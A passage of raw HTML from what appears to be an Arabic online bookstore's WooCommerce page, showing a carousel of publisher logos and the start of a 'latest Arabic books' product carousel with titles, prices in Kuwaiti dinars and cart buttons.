https://online.thatalsalasil.com.kw/wp-content/uploads/2023/12/مكتبة-العجيري-large.jpg 1024w, https://online.thatalsalasil.com.kw/wp-content/uploads/2023/12/مكتبة-العجيري-768x768.jpg 768w, https://online.thatalsalasil.com.kw/wp-content/uploads/2023/12/مكتبة-العجيري-1140x1140.jpg 1140w, https://online.thatalsalasil.com.kw/wp-content/uploads/2023/12/مكتبة-العجيري-1320x1320.jpg 1320w, https://online.thatalsalasil.com.kw/wp-content/uploads/2023/12/مكتبة-العجيري-80x80.jpg 80w" />															</div>
						</div>
											
						<div class="wd-carousel-item">
							<div class="wd-brand-item brand-item">
																											<a title="مكتبة المتنبي" href="https://online.thatalsalasil.com.kw/publishers/%d9%85%d9%83%d8%aa%d8%a8%d8%a9-%d8%a7%d9%84%d9%85%d8%aa%d9%86%d8%a8%d9%8a/" class="wd-fill"></a>
									
									<img loading="lazy" width="1500" height="1500" src="https://online.thatalsalasil.com.kw/wp-content/uploads/2024/08/agency-2.gif" class="attachment-full size-full wd-lazy-load wd-lazy-fade" alt="مكتبة المتنبي" decoding="async" srcset="" sizes="(max-width: 1500px) 100vw, 1500px" data-wood-src="https://online.thatalsalasil.com.kw/wp-content/uploads/2024/01/مكتبة-المتنبي.jpg" data-srcset="https://online.thatalsalasil.com.kw/wp-content/uploads/2024/01/مكتبة-المتنبي.jpg 1500w, https://online.thatalsalasil.com.kw/wp-content/uploads/2024/01/مكتبة-المتنبي-600x600.jpg 600w, https://online.thatalsalasil.com.kw/wp-content/uploads/2024/01/مكتبة-المتنبي-small.jpg 150w, https://online.thatalsalasil.com.kw/wp-content/uploads/2024/01/مكتبة-المتنبي-1200x1200.jpg 1200w, https://online.thatalsalasil.com.kw/wp-content/uploads/2024/01/مكتبة-المتنبي-medium.jpg 300w, https://online.thatalsalasil.com.kw/wp-content/uploads/2024/01/مكتبة-المتنبي-large.jpg 1024w, https://online.thatalsalasil.com.kw/wp-content/uploads/2024/01/مكتبة-المتنبي-768x768.jpg 768w, https://online.thatalsalasil.com.kw/wp-content/uploads/2024/01/مكتبة-المتنبي-1140x1140.jpg 1140w, https://online.thatalsalasil.com.kw/wp-content/uploads/2024/01/مكتبة-المتنبي-1320x1320.jpg 1320w, https://online.thatalsalasil.com.kw/wp-content/uploads/2024/01/مكتبة-المتنبي-80x80.jpg 80w" />															</div>
						</div>
											
						<div class="wd-carousel-item">
							<div class="wd-brand-item brand-item">
																											<a title="مكتبة الملك فهد الوطنية" href="https://online.thatalsalasil.com.kw/publishers/%d9%85%d9%83%d8%aa%d8%a8%d8%a9-%d8%a7%d9%84%d9%85%d9%84%d9%83-%d9%81%d9%87%d8%af-%d8%a7%d9%84%d9%88%d8%b7%d9%86%d9%8a%d8%a9/">
									
									مكتبة الملك فهد الوطنية
																			</a>
																								</div>
						</div>
											
						<div class="wd-carousel-item">
							<div class="wd-brand-item brand-item">
																											<a title="مكتبة دار التعريف بالإسلام" href="https://online.thatalsalasil.com.kw/publishers/%d9%85%d9%83%d8%aa%d8%a8%d8%a9-%d8%af%d8%a7%d8%b1-%d8%a7%d9%84%d8%aa%d8%b9%d8%b1%d9%8a%d9%81-%d8%a8%d8%a7%d9%84%d8%a5%d8%b3%d9%84%d8%a7%d9%85/" class="wd-fill"></a>
									
									<img loading="lazy" width="1500" height="1500" src="https://online.thatalsalasil.com.kw/wp-content/uploads/2024/08/agency-2.gif" class="attachment-full size-full wd-lazy-load wd-lazy-fade" alt="مكتبة دار التعريف بالإسلام" decoding="async" srcset="" sizes="(max-width: 1500px) 100vw, 1500px" data-wood-src="https://online.thatalsalasil.com.kw/wp-content/uploads/2023/04/مكتبة-دار-التعريف-بالإسلام.jpg" data-srcset="https://online.thatalsalasil.com.kw/wp-content/uploads/2023/04/مكتبة-دار-التعريف-بالإسلام.jpg 1500w, https://online.thatalsalasil.com.kw/wp-content/uploads/2023/04/مكتبة-دار-التعريف-بالإسلام-600x600.jpg 600w, https://online.thatalsalasil.com.kw/wp-content/uploads/2023/04/مكتبة-دار-التعريف-بالإسلام-150x150.jpg 150w, https://online.thatalsalasil.com.kw/wp-content/uploads/2023/04/مكتبة-دار-التعريف-بالإسلام-1200x1200.jpg 1200w, https://online.thatalsalasil.com.kw/wp-content/uploads/2023/04/مكتبة-دار-التعريف-بالإسلام-300x300.jpg 300w, https://online.thatalsalasil.com.kw/wp-content/uploads/2023/04/مكتبة-دار-التعريف-بالإسلام-1024x1024.jpg 1024w, https://online.thatalsalasil.com.kw/wp-content/uploads/2023/04/مكتبة-دار-التعريف-بالإسلام-768x768.jpg 768w, https://online.thatalsalasil.com.kw/wp-content/uploads/2023/04/مكتبة-دار-التعريف-بالإسلام-1140x1140.jpg 1140w, https://online.thatalsalasil.com.kw/wp-content/uploads/2023/04/مكتبة-دار-التعريف-بالإسلام-1320x1320.jpg 1320w, https://online.thatalsalasil.com.kw/wp-content/uploads/2023/04/مكتبة-دار-التعريف-بالإسلام-80x80.jpg 80w" />															</div>
						</div>
											
						<div class="wd-carousel-item">
							<div class="wd-brand-item brand-item">
																											<a title="مكتبة ديوان" href="https://online.thatalsalasil.com.kw/publishers/%d9%85%d9%83%d8%aa%d8%a8%d8%a9-%d8%af%d9%8a%d9%88%d8%a7%d9%86/" class="wd-fill"></a>
									
									<img loading="lazy" width="1500" height="1500" src="https://online.thatalsalasil.com.kw/wp-content/uploads/2024/08/agency-2.gif" class="attachment-full size-full wd-lazy-load wd-lazy-fade" alt="مكتبة ديوان" decoding="async" srcset="" sizes="(max-width: 1500px) 100vw, 1500px" data-wood-src="https://online.thatalsalasil.com.kw/wp-content/uploads/2023/05/مكتبة-ديوان.jpg" data-srcset="https://online.thatalsalasil.com.kw/wp-content/uploads/2023/05/مكتبة-ديوان.jpg 1500w, https://online.thatalsalasil.com.kw/wp-content/uploads/2023/05/مكتبة-ديوان-600x600.jpg 600w, https://online.thatalsalasil.com.kw/wp-content/uploads/2023/05/مكتبة-ديوان-small.jpg 150w, https://online.thatalsalasil.com.kw/wp-content/uploads/2023/05/مكتبة-ديوان-1200x1200.jpg 1200w, https://online.thatalsalasil.com.kw/wp-content/uploads/2023/05/مكتبة-ديوان-medium.jpg 300w, https://online.thatalsalasil.com.kw/wp-content/uploads/2023/05/مكتبة-ديوان-large.jpg 1024w, https://online.thatalsalasil.com.kw/wp-content/uploads/2023/05/مكتبة-ديوان-768x768.jpg 768w, https://online.thatalsalasil.com.kw/wp-content/uploads/2023/05/مكتبة-ديوان-1140x1140.jpg 1140w, https://online.thatalsalasil.com.kw/wp-content/uploads/2023/05/مكتبة-ديوان-1320x1320.jpg 1320w, https://online.thatalsalasil.com.kw/wp-content/uploads/2023/05/مكتبة-ديوان-80x80.jpg 80w" />															</div>
						</div>
											
						<div class="wd-carousel-item">
							<div class="wd-brand-item brand-item">
																											<a title="مكتبة لبنان ناشرون" href="https://online.thatalsalasil.com.kw/publishers/%d9%85%d9%83%d8%aa%d8%a8%d8%a9-%d9%84%d8%a8%d9%86%d8%a7%d9%86-%d9%86%d8%a7%d8%b4%d8%b1%d9%88%d9%86/" class="wd-fill"></a>
									
									<img loading="lazy" width="1500" height="1500" src="https://online.thatalsalasil.com.kw/wp-content/uploads/2024/08/agency-2.gif" class="attachment-full size-full wd-lazy-load wd-lazy-fade" alt="مكتبة لبنان ناشرون" decoding="async" srcset="" sizes="(max-width: 1500px) 100vw, 1500px" data-wood-src="https://online.thatalsalasil.com.kw/wp-content/uploads/2024/02/مكتبة-لبنان-ناشرون.jpg" data-srcset="https://online.thatalsalasil.com.kw/wp-content/uploads/2024/02/مكتبة-لبنان-ناشرون.jpg 1500w, https://online.thatalsalasil.com.kw/wp-content/uploads/2024/02/مكتبة-لبنان-ناشرون-600x600.jpg 600w, https://online.thatalsalasil.com.kw/wp-content/uploads/2024/02/مكتبة-لبنان-ناشرون-small.jpg 150w, https://online.thatalsalasil.com.kw/wp-content/uploads/2024/02/مكتبة-لبنان-ناشرون-1200x1200.jpg 1200w, https://online.thatalsalasil.com.kw/wp-content/uploads/2024/02/مكتبة-لبنان-ناشرون-medium.jpg 300w, https://online.thatalsalasil.com.kw/wp-content/uploads/2024/02/مكتبة-لبنان-ناشرون-large.jpg 1024w, https://online.thatalsalasil.com.kw/wp-content/uploads/2024/02/مكتبة-لبنان-ناشرون-768x768.jpg 768w, https://online.thatalsalasil.com.kw/wp-content/uploads/2024/02/مكتبة-لبنان-ناشرون-1140x1140.jpg 1140w, https://online.thatalsalasil.com.kw/wp-content/uploads/2024/02/مكتبة-لبنان-ناشرون-1320x1320.jpg 1320w, https://online.thatalsalasil.com.kw/wp-content/uploads/2024/02/مكتبة-لبنان-ناشرون-80x80.jpg 80w" />															</div>
						</div>
											
						<div class="wd-carousel-item">
							<div class="wd-brand-item brand-item">
																											<a title="منشورات القاسمي" href="https://online.thatalsalasil.com.kw/publishers/%d9%85%d9%86%d8%b4%d9%88%d8%b1%d8%a7%d8%aa-%d8%a7%d9%84%d9%82%d8%a7%d8%b3%d9%85%d9%8a/" class="wd-fill"></a>
									
									<img loading="lazy" width="1000" height="1000" src="https://online.thatalsalasil.com.kw/wp-content/uploads/2024/08/agency-2.gif" class="attachment-full size-full wd-lazy-load wd-lazy-fade" alt="منشورات القاسمي" decoding="async" srcset="" sizes="(max-width: 1000px) 100vw, 1000px" data-wood-src="https://online.thatalsalasil.com.kw/wp-content/uploads/2025/10/منشورات-القاسمي.jpg" data-srcset="https://online.thatalsalasil.com.kw/wp-content/uploads/2025/10/منشورات-القاسمي.jpg 1000w, https://online.thatalsalasil.com.kw/wp-content/uploads/2025/10/منشورات-القاسمي-300x300.jpg 300w, https://online.thatalsalasil.com.kw/wp-content/uploads/2025/10/منشورات-القاسمي-150x150.jpg 150w, https://online.thatalsalasil.com.kw/wp-content/uploads/2025/10/منشورات-القاسمي-768x768.jpg 768w, https://online.thatalsalasil.com.kw/wp-content/uploads/2025/10/منشورات-القاسمي-600x600.jpg 600w" />															</div>
						</div>
											
						<div class="wd-carousel-item">
							<div class="wd-brand-item brand-item">
																											<a title="منشورات دار اليمامة للبحث والترجمة والنشر" href="https://online.thatalsalasil.com.kw/publishers/%d9%85%d9%86%d8%b4%d9%88%d8%b1%d8%a7%d8%aa-%d8%af%d8%a7%d8%b1-%d8%a7%d9%84%d9%8a%d9%85%d8%a7%d9%85%d8%a9-%d9%84%d9%84%d8%a8%d8%ad%d8%ab-%d9%88%d8%a7%d9%84%d8%aa%d8%b1%d8%ac%d9%85%d8%a9-%d9%88%d8%a7/" class="wd-fill"></a>
									
									<img loading="lazy" width="1500" height="1500" src="https://online.thatalsalasil.com.kw/wp-content/uploads/2024/08/agency-2.gif" class="attachment-full size-full wd-lazy-load wd-lazy-fade" alt="منشورات دار اليمامة للبحث والترجمة والنشر" decoding="async" srcset="" sizes="(max-width: 1500px) 100vw, 1500px" data-wood-src="https://online.thatalsalasil.com.kw/wp-content/uploads/2023/12/منشورات-دار-اليمامة-للبحث-والترجمة-والنشر.jpg" data-srcset="https://online.thatalsalasil.com.kw/wp-content/uploads/2023/12/منشورات-دار-اليمامة-للبحث-والترجمة-والنشر.jpg 1500w, https://online.thatalsalasil.com.kw/wp-content/uploads/2023/12/منشورات-دار-اليمامة-للبحث-والترجمة-والنشر-600x600.jpg 600w, https://online.thatalsalasil.com.kw/wp-content/uploads/2023/12/منشورات-دار-اليمامة-للبحث-والترجمة-والنشر-small.jpg 150w, https://online.thatalsalasil.com.kw/wp-content/uploads/2023/12/منشورات-دار-اليمامة-للبحث-والترجمة-والنشر-1200x1200.jpg 1200w, https://online.thatalsalasil.com.kw/wp-content/uploads/2023/12/منشورات-دار-اليمامة-للبحث-والترجمة-والنشر-medium.jpg 300w, https://online.thatalsalasil.com.kw/wp-content/uploads/2023/12/منشورات-دار-اليمامة-للبحث-والترجمة-والنشر-large.jpg 1024w, https://online.thatalsalasil.com.kw/wp-content/uploads/2023/12/منشورات-دار-اليمامة-للبحث-والترجمة-والنشر-768x768.jpg 768w, https://online.thatalsalasil.com.kw/wp-content/uploads/2023/12/منشورات-دار-اليمامة-للبحث-والترجمة-والنشر-1140x1140.jpg 1140w, https://online.thatalsalasil.com.kw/wp-content/uploads/2023/12/منشورات-دار-اليمامة-للبحث-والترجمة-والنشر-1320x1320.jpg 1320w, https://online.thatalsalasil.com.kw/wp-content/uploads/2023/12/منشورات-دار-اليمامة-للبحث-والترجمة-والنشر-80x80.jpg 80w" />															</div>
						</div>
											
						<div class="wd-carousel-item">
							<div class="wd-brand-item brand-item">
																											<a title="منشورات مركز السيد الدغيم" href="https://online.thatalsalasil.com.kw/publishers/%d9%85%d9%86%d8%b4%d9%88%d8%b1%d8%a7%d8%aa-%d9%85%d8%b1%d9%83%d8%b2-%d8%a7%d9%84%d8%b3%d9%8a%d8%af-%d8%a7%d9%84%d8%af%d8%ba%d9%8a%d9%85/" class="wd-fill"></a>
									
									<img loading="lazy" width="1500" height="1500" src="https://online.thatalsalasil.com.kw/wp-content/uploads/2024/08/agency-2.gif" class="attachment-full size-full wd-lazy-load wd-lazy-fade" alt="منشورات مركز السيد الدغيم" decoding="async" srcset="" sizes="(max-width: 1500px) 100vw, 1500px" data-wood-src="https://online.thatalsalasil.com.kw/wp-content/uploads/2024/06/منشورات-مركز-السيد-الدغيم.jpg" data-srcset="https://online.thatalsalasil.com.kw/wp-content/uploads/2024/06/منشورات-مركز-السيد-الدغيم.jpg 1500w, https://online.thatalsalasil.com.kw/wp-content/uploads/2024/06/منشورات-مركز-السيد-الدغيم-600x600.jpg 600w, https://online.thatalsalasil.com.kw/wp-content/uploads/2024/06/منشورات-مركز-السيد-الدغيم-small.jpg 150w, https://online.thatalsalasil.com.kw/wp-content/uploads/2024/06/منشورات-مركز-السيد-الدغيم-1200x1200.jpg 1200w, https://online.thatalsalasil.com.kw/wp-content/uploads/2024/06/منشورات-مركز-السيد-الدغيم-medium.jpg 300w, https://online.thatalsalasil.com.kw/wp-content/uploads/2024/06/منشورات-مركز-السيد-الدغيم-large.jpg 1024w, https://online.thatalsalasil.com.kw/wp-content/uploads/2024/06/منشورات-مركز-السيد-الدغيم-768x768.jpg 768w, https://online.thatalsalasil.com.kw/wp-content/uploads/2024/06/منشورات-مركز-السيد-الدغيم-1140x1140.jpg 1140w, https://online.thatalsalasil.com.kw/wp-content/uploads/2024/06/منشورات-مركز-السيد-الدغيم-1320x1320.jpg 1320w, https://online.thatalsalasil.com.kw/wp-content/uploads/2024/06/منشورات-مركز-السيد-الدغيم-80x80.jpg 80w" />															</div>
						</div>
											
						<div class="wd-carousel-item">
							<div class="wd-brand-item brand-item">
																											<a title="نور المعرفة للمشروعات التعليمية" href="https://online.thatalsalasil.com.kw/publishers/%d9%86%d9%88%d8%b1-%d8%a7%d9%84%d9%85%d8%b9%d8%b1%d9%81%d8%a9-%d9%84%d9%84%d9%85%d8%b4%d8%b1%d9%88%d8%b9%d8%a7%d8%aa-%d8%a7%d9%84%d8%aa%d8%b9%d9%84%d9%8a%d9%85%d9%8a%d8%a9/" class="wd-fill"></a>
									
									<img loading="lazy" width="1500" height="1500" src="https://online.thatalsalasil.com.kw/wp-content/uploads/2024/08/agency-2.gif" class="attachment-full size-full wd-lazy-load wd-lazy-fade" alt="نور المعرفة للمشروعات التعليمية" decoding="async" srcset="" sizes="(max-width: 1500px) 100vw, 1500px" data-wood-src="https://online.thatalsalasil.com.kw/wp-content/uploads/2023/08/نور-المعرفة-للمشروعات-التعليمية.jpg" data-srcset="https://online.thatalsalasil.com.kw/wp-content/uploads/2023/08/نور-المعرفة-للمشروعات-التعليمية.jpg 1500w, https://online.thatalsalasil.com.kw/wp-content/uploads/2023/08/نور-المعرفة-للمشروعات-التعليمية-600x600.jpg 600w, https://online.thatalsalasil.com.kw/wp-content/uploads/2023/08/نور-المعرفة-للمشروعات-التعليمية-small.jpg 150w, https://online.thatalsalasil.com.kw/wp-content/uploads/2023/08/نور-المعرفة-للمشروعات-التعليمية-1200x1200.jpg 1200w, https://online.thatalsalasil.com.kw/wp-content/uploads/2023/08/نور-المعرفة-للمشروعات-التعليمية-medium.jpg 300w, https://online.thatalsalasil.com.kw/wp-content/uploads/2023/08/نور-المعرفة-للمشروعات-التعليمية-large.jpg 1024w, https://online.thatalsalasil.com.kw/wp-content/uploads/2023/08/نور-المعرفة-للمشروعات-التعليمية-768x768.jpg 768w, https://online.thatalsalasil.com.kw/wp-content/uploads/2023/08/نور-المعرفة-للمشروعات-التعليمية-1140x1140.jpg 1140w, https://online.thatalsalasil.com.kw/wp-content/uploads/2023/08/نور-المعرفة-للمشروعات-التعليمية-1320x1320.jpg 1320w, https://online.thatalsalasil.com.kw/wp-content/uploads/2023/08/نور-المعرفة-للمشروعات-التعليمية-80x80.jpg 80w" />															</div>
						</div>
											
						<div class="wd-carousel-item">
							<div class="wd-brand-item brand-item">
																											<a title="نور حوران للدراسات والنشر والتراث" href="https://online.thatalsalasil.com.kw/publishers/%d9%86%d9%88%d8%b1-%d8%ad%d9%88%d8%b1%d8%a7%d9%86-%d9%84%d9%84%d8%af%d8%b1%d8%a7%d8%b3%d8%a7%d8%aa-%d9%88%d8%a7%d9%84%d9%86%d8%b4%d8%b1-%d9%88%d8%a7%d9%84%d8%aa%d8%b1%d8%a7%d8%ab/" class="wd-fill"></a>
									
									<img loading="lazy" width="1500" height="1500" src="https://online.thatalsalasil.com.kw/wp-content/uploads/2024/08/agency-2.gif" class="attachment-full size-full wd-lazy-load wd-lazy-fade" alt="نور حوران للدراسات والنشر والتراث" decoding="async" srcset="" sizes="(max-width: 1500px) 100vw, 1500px" data-wood-src="https://online.thatalsalasil.com.kw/wp-content/uploads/2024/06/نور-حوران-للدراسات-والنشر-والتراث.jpg" data-srcset="https://online.thatalsalasil.com.kw/wp-content/uploads/2024/06/نور-حوران-للدراسات-والنشر-والتراث.jpg 1500w, https://online.thatalsalasil.com.kw/wp-content/uploads/2024/06/نور-حوران-للدراسات-والنشر-والتراث-600x600.jpg 600w, https://online.thatalsalasil.com.kw/wp-content/uploads/2024/06/نور-حوران-للدراسات-والنشر-والتراث-small.jpg 150w, https://online.thatalsalasil.com.kw/wp-content/uploads/2024/06/نور-حوران-للدراسات-والنشر-والتراث-1200x1200.jpg 1200w, https://online.thatalsalasil.com.kw/wp-content/uploads/2024/06/نور-حوران-للدراسات-والنشر-والتراث-medium.jpg 300w, https://online.thatalsalasil.com.kw/wp-content/uploads/2024/06/نور-حوران-للدراسات-والنشر-والتراث-large.jpg 1024w, https://online.thatalsalasil.com.kw/wp-content/uploads/2024/06/نور-حوران-للدراسات-والنشر-والتراث-768x768.jpg 768w, https://online.thatalsalasil.com.kw/wp-content/uploads/2024/06/نور-حوران-للدراسات-والنشر-والتراث-1140x1140.jpg 1140w, https://online.thatalsalasil.com.kw/wp-content/uploads/2024/06/نور-حوران-للدراسات-والنشر-والتراث-1320x1320.jpg 1320w, https://online.thatalsalasil.com.kw/wp-content/uploads/2024/06/نور-حوران-للدراسات-والنشر-والتراث-80x80.jpg 80w" />															</div>
						</div>
											
						<div class="wd-carousel-item">
							<div class="wd-brand-item brand-item">
																											<a title="يتخيلون" href="https://online.thatalsalasil.com.kw/publishers/%d9%8a%d8%aa%d8%ae%d9%8a%d9%84%d9%88%d9%86/" class="wd-fill"></a>
									
									<img loading="lazy" width="1500" height="1500" src="https://online.thatalsalasil.com.kw/wp-content/uploads/2024/08/agency-2.gif" class="attachment-full size-full wd-lazy-load wd-lazy-fade" alt="يتخيلون" decoding="async" srcset="" sizes="(max-width: 1500px) 100vw, 1500px" data-wood-src="https://online.thatalsalasil.com.kw/wp-content/uploads/2023/10/يتخيلون.jpg" data-srcset="https://online.thatalsalasil.com.kw/wp-content/uploads/2023/10/يتخيلون.jpg 1500w, https://online.thatalsalasil.com.kw/wp-content/uploads/2023/10/يتخيلون-600x600.jpg 600w, https://online.thatalsalasil.com.kw/wp-content/uploads/2023/10/يتخيلون-small.jpg 150w, https://online.thatalsalasil.com.kw/wp-content/uploads/2023/10/يتخيلون-1200x1200.jpg 1200w, https://online.thatalsalasil.com.kw/wp-content/uploads/2023/10/يتخيلون-medium.jpg 300w, https://online.thatalsalasil.com.kw/wp-content/uploads/2023/10/يتخيلون-large.jpg 1024w, https://online.thatalsalasil.com.kw/wp-content/uploads/2023/10/يتخيلون-768x768.jpg 768w, https://online.thatalsalasil.com.kw/wp-content/uploads/2023/10/يتخيلون-1140x1140.jpg 1140w, https://online.thatalsalasil.com.kw/wp-content/uploads/2023/10/يتخيلون-1320x1320.jpg 1320w, https://online.thatalsalasil.com.kw/wp-content/uploads/2023/10/يتخيلون-80x80.jpg 80w" />															</div>
						</div>
																		</div>
							</div>

														<div class="wd-nav-arrows wd-pos-sep wd-hover-1 wd-icon-1">
			<div class="wd-btn-arrow wd-prev wd-disabled">
				<div class="wd-arrow-inner"></div>
			</div>
			<div class="wd-btn-arrow wd-next">
				<div class="wd-arrow-inner"></div>
			</div>
		</div>
						
				</div>

													</div>
						</div>
				</div>
					</div>
				</div>
		<div class="wd-negative-gap elementor-element elementor-element-246383c e-flex e-con-boxed e-con e-parent" data-id="246383c" data-element_type="container">
					<div class="e-con-inner">
				<div class="elementor-element elementor-element-e64992a wd-width-100 elementor-widget elementor-widget-wd_products" data-id="e64992a" data-element_type="widget" data-widget_type="wd_products.default">
				<div class="elementor-widget-container">
								<div id="carousel-362" class="wd-carousel-container  with-title wd-products-element wd-products products wd-products-with-bg wd-stretch-cont-lg title-line-two">
									<h4 class="wd-el-title title slider-title element-title">
						<span>
							أحدث إصدرات الكتب العربية						</span>
					</h4>
				
				<div class="wd-carousel-inner">
					<div class=" wd-carousel wd-grid wd-stretch-cont-lg"  data-grid-gallery='{"grid_gallery":"1","grid_gallery_control":"hover","grid_gallery_enable_arrows":"none"}' data-scroll_per_page="yes" style="--wd-col-lg:5;--wd-col-md:3;--wd-col-sm:2;--wd-gap-lg:20px;--wd-gap-sm:10px;">
						<div class="wd-carousel-wrap">
									<div class="wd-carousel-item">
											<div class="wd-product wd-hover-standard product-grid-item product type-product post-70324 status-publish instock product_cat-4385 product_cat-1745 product_cat-4386 product_cat-4409 product_cat-1749 product_cat-1711 product_cat-1754 product_cat-4412 product_cat-1752 has-post-thumbnail shipping-taxable purchasable product-type-simple" data-loop="1" data-id="70324">
				
	<a href="https://online.thatalsalasil.com.kw/shop/%d8%b0%d9%83%d8%b1%d9%8a%d8%a7%d8%aa-%d8%a7%d9%84%d8%b9%d9%85%d9%84-%d8%a7%d9%84%d9%88%d8%b7%d9%86%d9%8a-%d9%88%d8%a7%d9%84%d9%82%d9%88%d9%85%d9%8a/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">
<div class="product-wrapper">
	<div class="product-element-top wd-quick-shop">
		<a href="https://online.thatalsalasil.com.kw/shop/%d8%b0%d9%83%d8%b1%d9%8a%d8%a7%d8%aa-%d8%a7%d9%84%d8%b9%d9%85%d9%84-%d8%a7%d9%84%d9%88%d8%b7%d9%86%d9%8a-%d9%88%d8%a7%d9%84%d9%82%d9%88%d9%85%d9%8a/" class="product-image-link">
			<div class="product-labels labels-rectangular"><span class="new product-label">جديد</span></div><img loading="lazy" width="600" height="857" src="https://online.thatalsalasil.com.kw/wp-content/uploads/2024/08/agency-2.gif" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail wd-lazy-load wd-lazy-fade" alt="ذكريات العمل الوطني والقومي" decoding="async" srcset="" sizes="(max-width: 600px) 100vw, 600px" data-wood-src="https://online.thatalsalasil.com.kw/wp-content/uploads/2026/01/9789953689920-600x857.jpg" data-srcset="https://online.thatalsalasil.com.kw/wp-content/uploads/2026/01/9789953689920-600x857.jpg 600w, https://online.thatalsalasil.com.kw/wp-content/uploads/2026/01/9789953689920-210x300.jpg 210w, https://online.thatalsalasil.com.kw/wp-content/uploads/2026/01/9789953689920-150x214.jpg 150w, https://online.thatalsalasil.com.kw/wp-content/uploads/2026/01/9789953689920.jpg 700w" />		</a>

		
		<div class="wd-buttons wd-pos-r-t">
											<div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon">
			<a
				href="https://online.thatalsalasil.com.kw/shop/%d8%b0%d9%83%d8%b1%d9%8a%d8%a7%d8%aa-%d8%a7%d9%84%d8%b9%d9%85%d9%84-%d8%a7%d9%84%d9%88%d8%b7%d9%86%d9%8a-%d9%88%d8%a7%d9%84%d9%82%d9%88%d9%85%d9%8a/"
				class="open-quick-view quick-view-button"
				rel="nofollow"
				data-id="70324"
				>نظرة سريعة</a>
		</div>
								<div class="wd-wishlist-btn wd-action-btn wd-style-icon wd-wishlist-icon">
				<a class="" href="https://online.thatalsalasil.com.kw/wishlist/" data-key="f0a9ba120e" data-product-id="70324" rel="nofollow" data-added-text="تصفح المفضلة">
					<span>إضافة للمفضلة</span>
				</a>
			</div>
				</div>
	</div>

		<div class="product-element-bottom">
	
	
	<h3 class="wd-entities-title"><a href="https://online.thatalsalasil.com.kw/shop/%d8%b0%d9%83%d8%b1%d9%8a%d8%a7%d8%aa-%d8%a7%d9%84%d8%b9%d9%85%d9%84-%d8%a7%d9%84%d9%88%d8%b7%d9%86%d9%8a-%d9%88%d8%a7%d9%84%d9%82%d9%88%d9%85%d9%8a/">ذكريات العمل الوطني والقومي</a></h3>
						
	
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi>10.000&nbsp;<span class="woocommerce-Price-currencySymbol">&#x62f;.&#x643;</span></bdi></span></span>

	<div class="wd-add-btn wd-add-btn-replace">
		
			</div>

	</a><a href="/publishers/%D8%AC%D8%B3%D9%88%D8%B1-%D9%84%D9%84%D8%AA%D8%B1%D8%AC%D9%85%D8%A9-%D9%88%D8%A7%D9%84%D9%86%D8%B4%D8%B1/?add-to-cart=70324" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_70324" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart add-to-cart-loop" data-product_id="70324" data-product_sku="" aria-label="إضافة إلى عربة التسوق: &quot;ذكريات العمل الوطني والقومي&quot;" rel="nofollow" data-success_message="تمت إضافة &quot;ذكريات العمل الوطني والقومي&quot; إلى عربة التسوق لديك" role="button"><span>إضافة إلى السلة</span></a><span id="woocommerce_loop_add_to_cart_link_describedby_70324" class="screen-reader-text">
	
	<!-- i removed old code and added this to stop server error 2-9-2024 -->
	</span>

	
			</div>
	</div>
</div>
					
		</div>
				<div class="wd-carousel-item">
											<div class="wd-product wd-hover-standard product-grid-item product type-product post-70313 status-publish instock product_cat-4385 product_cat-1712 product_cat-1725 product_cat-1711 product_cat-1726 has-post-thumbnail shipping-taxable purchasable product-type-simple" data-loop="2" data-id="70313">
				
	<a href="https://online.thatalsalasil.com.kw/shop/%d8%ad%d8%a7%d8%b1%d8%b3%d8%a9-%d8%a7%d9%84%d8%ad%d9%83%d8%a7%d9%8a%d8%a7%d8%aa/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">
<div class="product-wrapper">
	<div class="product-element-top wd-quick-shop">
		<a href="https://online.thatalsalasil.com.kw/shop/%d8%ad%d8%a7%d8%b1%d8%b3%d8%a9-%d8%a7%d9%84%d8%ad%d9%83%d8%a7%d9%8a%d8%a7%d8%aa/" class="product-image-link">
			<div class="product-labels labels-rectangular"><span class="new product-label">جديد</span></div><img loading="lazy" width="600" height="857" src="https://online.thatalsalasil.com.kw/wp-content/uploads/2024/08/agency-2.gif" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail wd-lazy-load wd-lazy-fade" alt="حارسة الحكايات" decoding="async" srcset="" sizes="(max-width: 600px) 100vw, 600px" data-wood-src="https://online.thatalsalasil.com.kw/wp-content/uploads/2026/01/9789770939376-600x857.jpg" data-srcset="https://online.thatalsalasil.com.kw/wp-content/uploads/2026/01/9789770939376-600x857.jpg 600w, https://online.thatalsalasil.com.kw/wp-content/uploads/2026/01/9789770939376-210x300.jpg 210w, https://online.thatalsalasil.com.kw/wp-content/uploads/2026/01/9789770939376-150x214.jpg 150w, https://online.thatalsalasil.com.kw/wp-content/uploads/2026/01/9789770939376.jpg 700w" />		</a>

		
		<div class="wd-buttons wd-pos-r-t">
											<div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon">
			<a
				href="https://online.thatalsalasil.com.kw/shop/%d8%ad%d8%a7%d8%b1%d8%b3%d8%a9-%d8%a7%d9%84%d8%ad%d9%83%d8%a7%d9%8a%d8%a7%d8%aa/"
				class="open-quick-view quick-view-button"
				rel="nofollow"
				data-id="70313"
				>نظرة سريعة</a>
		</div>
								<div class="wd-wishlist-btn wd-action-btn wd-style-icon wd-wishlist-icon">
				<a class="" href="https://online.thatalsalasil.com.kw/wishlist/" data-key="f0a9ba120e" data-product-id="70313" rel="nofollow" data-added-text="تصفح المفضلة">
					<span>إضافة للمفضلة</span>
				</a>
			</div>
				</div>
	</div>

		<div class="product-element-bottom">
	
	
	<h3 class="wd-entities-title"><a href="https://online.thatalsalasil.com.kw/shop/%d8%ad%d8%a7%d8%b1%d8%b3%d8%a9-%d8%a7%d9%84%d8%ad%d9%83%d8%a7%d9%8a%d8%a7%d8%aa/">حارسة الحكايات</a></h3>
						
	
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi>2.000&nbsp;<span class="woocommerce-Price-currencySymbol">&#x62f;.&#x643;</span></bdi></span></span>

	<div class="wd-add-btn wd-add-btn-replace">
		
			</div>

